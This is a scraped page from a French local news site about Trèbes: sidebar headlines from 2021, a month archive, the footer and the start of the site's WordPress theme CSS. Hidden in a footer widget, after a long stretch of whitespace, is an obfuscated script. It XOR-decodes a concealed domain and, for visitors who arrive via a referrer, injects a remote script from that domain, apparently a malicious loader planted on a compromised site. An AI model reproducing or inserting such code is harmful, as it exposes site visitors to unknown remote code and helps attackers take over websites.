		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/big-up-nicola/">Big  Up Nicola</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-de-table/">La rentrée du Tennis de Table</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-tennis-club/">La rentrée du Tennis Club</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-jeunes-du-tfc/">La rentrée des jeunes du TFC</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/infos-rentree/">Infos Rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/reprise-du-club-de-krav-maga/">Reprise du club de Krav Maga</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/un-vide-grenier-enfin/">Un vide grenier &#8230; enfin !</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/occitane-twirling-la-reprise/">Occitane Twirling &#8230; la reprise</a></h3>
	 <span class="date"><span>24 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/depart-de-feu-3/">Départ de Feu</a></h3>
	 <span class="date"><span>22 août 2021</span></span>
</li>
	
				</ul>
		<div class="clear"></div>
	</div></div><!-- .widget /--><div id="archives-2" class="widget widget_archive"><div class="widget-top"><h4>Archives des actualités</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
			<ul>
					<li><a href='https://www.atrebes.com/2023/01/'>janvier 2023</a></li>
	<li><a href='https://www.atrebes.com/2022/07/'>juillet 2022</a></li>
	<li><a href='https://www.atrebes.com/2021/09/'>septembre 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/08/'>août 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/07/'>juillet 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/06/'>juin 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/05/'>mai 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/04/'>avril 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/03/'>mars 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/02/'>février 2021</a></li>
	<li><a href='https://www.atrebes.com/2021/01/'>janvier 2021</a></li>
	<li><a href='https://www.atrebes.com/2020/12/'>décembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/11/'>novembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/10/'>octobre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/09/'>septembre 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/08/'>août 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/07/'>juillet 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/06/'>juin 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/05/'>mai 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/04/'>avril 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/03/'>mars 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/02/'>février 2020</a></li>
	<li><a href='https://www.atrebes.com/2020/01/'>janvier 2020</a></li>
	<li><a href='https://www.atrebes.com/2019/12/'>décembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/11/'>novembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/10/'>octobre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/09/'>septembre 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/08/'>août 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/07/'>juillet 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/06/'>juin 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/05/'>mai 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/04/'>avril 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/03/'>mars 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/02/'>février 2019</a></li>
	<li><a href='https://www.atrebes.com/2019/01/'>janvier 2019</a></li>
	<li><a href='https://www.atrebes.com/2018/12/'>décembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/11/'>novembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/10/'>octobre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/09/'>septembre 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/08/'>août 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/07/'>juillet 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/06/'>juin 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/05/'>mai 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/04/'>avril 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/02/'>février 2018</a></li>
	<li><a href='https://www.atrebes.com/2018/01/'>janvier 2018</a></li>
	<li><a href='https://www.atrebes.com/2017/12/'>décembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/11/'>novembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/10/'>octobre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/09/'>septembre 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/08/'>août 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/07/'>juillet 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/06/'>juin 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/05/'>mai 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/04/'>avril 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/02/'>février 2017</a></li>
	<li><a href='https://www.atrebes.com/2017/01/'>janvier 2017</a></li>
	<li><a href='https://www.atrebes.com/2016/12/'>décembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/11/'>novembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/10/'>octobre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/09/'>septembre 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/08/'>août 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/07/'>juillet 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/06/'>juin 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/05/'>mai 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.atrebes.com/wp-content/themes/sahifa/style.css
body_size: 19833
content:
/***************************************
	Theme Name: Sahifa
	Theme URI: http://themes.tielabs.com/sahifa/
	Description: A Premium Wordpress News Theme
	Author: Mo3aser
	Author URI: http://tielabs.com/
	Version: 2.4.0
	
	License: GNU General Public License v2.0
	License URI: http://www.gnu.org/licenses/gpl-2.0.html

	Tags: two-columns, fixed-width, custom-background, threaded-comments, translation-ready, custom-menu
***************************************/

@font-face {
    font-family: 'BebasNeueRegular';
    src: url('fonts/BebasNeue-webfont.eot');
    src: url('fonts/BebasNeue-webfont.eot?#iefix') format('embedded-opentype'),
         url('fonts/BebasNeue-webfont.woff') format('woff'),
         url('fonts/BebasNeue-webfont.ttf') format('truetype'),
         url('fonts/BebasNeue-webfont.svg#BebasNeueRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

/* Main Global Layout Settings */
*{ padding:0; margin:0;	outline:none; list-style:none; border: 0 none;}
body {
	background:#FFF;
	color: #333;
	font-family: Arial,Verdana,sans-serif;
	font-size: 13px;
}
pre ,code{
	direction:ltr;
	background:url(images/code-bg.png);
	font: 11px/19px 'andale mono', 'lucida console', monospace;
	padding: 3px;
	display: block;
	overflow-x: visible;
	overflow-y: hidden;
	margin: 0 0 20px 0;
	color: #666;
	border-top: 1px solid #E1E1E1;
	border-left: 1px solid #E1E1E1;
	border-bottom: 1px solid #F0F0F0;
	border-right: 1px solid #F0F0F0;
}
h1, h2, h3,h4, h5, h6 { font-weight:normal;}

.alignright {float: right;}
.alignleft {float: left;}
.aligncenter{clear:both; margin-left:auto;	margin-right:auto;}
a {
  color: #444;
  text-decoration: none;
  -webkit-transition: all ease-in-out 0.2s;
  -moz-transition: all ease-in-out 0.2s;
  -o-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
a:hover { color: #000;}
.clear {clear: both;}

.post-title a,ul.slider-navigation li ,.pagenavi a,a.more-link ,.main-menu li a ,.subscribe-icons a ,.flickr_badge_image img {
	webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-o-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}
textarea, input[type=text], input[type=password], input[type=email], select {
	border: 1px solid #ccc;
	background: #fff;
	font-size: inherit;
}
input, select {cursor: pointer;}
input[type=text], input[type=password], input[type=email] {cursor: text;}
textarea {overflow:auto;}
textarea, input {padding: 5px;outline: none;}
select {padding: 2px;}
option {padding: 0 4px;}
input[type=button], button {padding: 4px;cursor: pointer;vertical-align: middle;}
input.text_input,textarea.textarea {border: 1px solid #ccc;-moz-border-radius: 1px;-webkit-border-radius: 1px; border-radius: 1px;}
input.text_input:focus,textarea.textarea:focus {border: 1px solid #999;	}

::-moz-selection { background: #F9A386; color: #fff; text-shadow: none; }
::selection { background: #F9A386; color: #fff; text-shadow: none; }

/* Main Wrapper Style */
.background-cover{-webkit-background-size: cover; -moz-background-size: cover; -o-background-size: cover; background-size: cover; position:fixed; background-repeat:no-repeat; top:0; left:0; z-index:0; overflow: hidden; width: 100%; height:100%;} 
.wrapper {position:relative;z-index:1;}
.container{width:1045px;margin:0 auto;}

/* Header */
header {
	background:#FFF;
	margin: 20px auto 25px;
	position: relative;
	width:1045px;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;	
}
header:after{display: block;visibility: hidden;clear: both;	height: 0;content: ".";}
/* Top Menu Styles */
.top-nav {
	background:#fbfbfb;
	border-top:3px solid #f88c00;
	border-bottom:1px solid #ececec;
	height:30px;
}
	.top-nav .menu-alert{
		float:left;
		color:#666;
		padding:8px 0;
		font-style:italic;
	}
	.top-nav ul {float: left;}
		.top-nav ul li {
			position: relative;
			display: inline-block;
			float: left;
			border-right: 1px solid #F2F2F2;
		}
		.top-nav ul li a {
			display: inline-block;
			height: 30px;
			line-height: 30px;
			color: #838383 ;
			padding:0 8px;
			text-shadow:0 1px 1px #FFF;
		}
		.top-nav ul li a:hover {color: #000;}
		.top-nav ul ul {
			background: #fbfbfb;
			display: none;
			padding:0;
			position: absolute;
			top: 30px;
			width: 180px;
			z-index: 99999;
			float: left;
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
			-webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
			-moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.4);
		}
			.top-nav ul ul li {background: none !important;border: none !important;z-index: 99999;min-width: 180px;}
				.top-nav ul ul ul {right: auto;left: 100%;top: 0;z-index: 99999;}
			.top-nav ul ul a {
				background: none !important;
				height: auto !important;
				line-height: 1em;
				padding: 10px 10px;
				width: 160px;
				display: block !important;
				margin-right: 0 !important;
				z-index: 99999;
				color: #777!important;
			}
			.top-nav ul ul li.current-menu-item:after{display: none;}	
		.top-nav ul li:hover > a,.top-nav ul :hover > a ,.top-nav ul li.current-menu-item a { color:#000;}
		
	.top-nav ul li.current-menu-item:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 0;z-index: 2;right:45%;border: 4px solid transparent;border-top-color: #F88C00 ;}
	.top-nav ul ul li:hover > a,	.top-nav ul ul :hover > a {color: #000 !important;	}
	.top-nav ul li:hover > ul {display: block;}

/* Today Date */
.today-date{
	float:left;
	padding:4px 10px;
	background:#ddd;
	font-size:11px;
	color:#333;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	margin:4px 10px 0 5px;
}
/* Search */
.search-block {
	height:30px;
	overflow: hidden;
	float:right;
	margin-left:5px;
}
	/*.search-block:after{content: " ";display: block;width: 0;height: 0;position: absolute;top: 14px;z-index: 2;right:30px;border: 4px solid transparent;border-right-color: #F88C00 ;}*/
	.search-block #s {
		background:#FFF;
		float: right;
		font: normal 11px tahoma;
		padding: 9px 12px 8px 12px;
		width: 90px;
		color:#C5C5C5;
		border:0 none;
		border-left:1px solid #ececec;
		-o-transition: width .7s , color .4s;
		-webkit-transition: width .7s , color .4s;
		-moz-transition: width .7s , color .4s;
		transition: width .7s , color .4s;
	}
	.search-block #s:focus {color:#000;width:150px;}
	.search-block .search-button {
		background:#f88c00 url(images/search-button.png) no-repeat center;
		cursor: pointer;
		float: right;
		height:30px;
		width:30px;
		text-indent:-999999px;
		display: block;
		border:0 none;
	}
	.search-block:hover .search-button,.search-block:hover #s {opacity:1;	color:#444;}

/* Social */
.top-nav .social-icons{float:right; margin:5px 5px 0 0;}
	.top-nav .social-icons a , .footer-bottom .social-icons a{	filter: url(css/filters.svg#grayscale);filter: gray;-webkit-filter: grayscale(1);}
	.top-nav .social-icons a:hover ,.footer-bottom .social-icons a:hover{filter: none;-webkit-filter: grayscale(0);}

.header-content{padding:20px 15px;}
	.logo {float: left;}
	.logo h1, .logo h2{font:bold 18pt arial;}
	.logo h1 span, .logo h2 span{display:block; position:absolute; top:40px; right:10px;font:bold 16pt arial; color: #fff; }
	.logo strong{font-size:12px; color:#fff;}
	.logo span{ font-weight: normal; font-size: 14px;}

/* Main Nav  */
#top-menu-mob , #main-menu-mob{ display:none; }
/*
#main-nav  {
	margin:0 auto;
	background:url(images/main-menu-bg.png) repeat-x bottom;
	height:52px;
	border-bottom:5px solid #F88C00 ;
}
	#main-nav  .menu-alert{
		float:left;
		padding:18px 0 0 10px ;
		font-style:italic;
		color:#FFF;
	}
	#top-menu-mob , #main-menu-mob{ display:none; }
	#main-nav .main-menu{margin-left:10px;}
	#main-nav  ul li {
		font-size:13px;
		position: relative;
		display: inline-block;
		float: left;
		border:1px solid #222222;
		border-width:0 0 0 1px;
		height:47px;
		margin-top:5px;
	}
		#main-nav  ul li:first-child,
		#main-nav  ul li:first-child a{border:0 none;}
		#main-nav  ul li:last-child a{border-right:0 none;}
		#main-nav  ul li a {
			display: inline-block;
			height: 47px;
			line-height: 47px;
			color: #ddd;
			padding:0 10px;
			text-shadow:0 1px 1px #000;
			border-left:1px solid #383838;
		}
		#main-nav  ul li a .sub-indicator{}
		#main-nav  ul li a:hover {}
		#main-nav  ul ul {
			display: none;
			padding:0;
			position: absolute;
			top: 42px;
			width: 180px;
			z-index: 99999;
			float: left;
			background: #2d2d2d !important;
			-webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
			-webkit-border-bottom-right-radius: 3px;
			-webkit-border-bottom-left-radius: 3px;
			-moz-border-radius-bottomright: 3px;
			-moz-border-radius-bottomleft: 3px;
			border-bottom-right-radius: 3px;
			border-bottom-left-radius: 3px;
		}
		#main-nav  ul ul li, #main-nav  ul ul li:first-child {
			background: none !important;
			z-index: 99999;
			min-width: 180px;
			border:0 none;
			border-bottom: 1px solid #222;
			border-top: 1px solid #383838;
			font-size:12px;
			height:auto;
			margin:0;
		}
			#main-nav  ul ul li:first-child ,#main-nav ul li.current-menu-item ul li:first-child,
			#main-nav ul li.current-menu-parent ul li:first-child,#main-nav ul li.current-page-ancestor ul li:first-child { border-top:0 none !important;}
		#main-nav  ul ul ul {right: auto;left: 100%;	top: 0;	z-index: 99999;	}
		#main-nav  ul.sub-menu a ,
		#main-nav  ul ul li.current-menu-item a,
